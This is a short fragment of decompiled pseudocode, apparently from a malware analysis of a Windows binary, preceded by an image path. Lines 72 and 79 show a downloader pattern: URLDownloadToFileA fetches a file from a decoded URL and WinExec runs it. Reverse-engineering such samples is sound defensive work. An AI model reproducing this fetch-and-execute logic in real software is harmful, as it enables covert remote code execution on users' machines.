 63 if ( f_FindSignPos(&dword_40CBE4, v41) <= 0 )
64 {
65 sub_403CDC(&v42, v41);
66 sub_40C604(&v33);
67 v15 = check_str(v42);
68 sub_403E3C(v16, v15);
69 sub_40C65C(v31, &v32);
70 Get_file_handle(&v33, v32);
71 v17 = check_str(v33);
72 URLDownloadToFileA(0, v15, v17, 0, 0);
73 sub_40C604(&v30);
74 v18 = check_str(v42);
75 sub_403E3C(v19, v18);
76 sub_40C65C(v28, &v29);
77 Get_file_handle(&v30, v29);
78 v20 = check_str(v30);
79 WinExec(v20, 0);
80 resource_lock(&v41);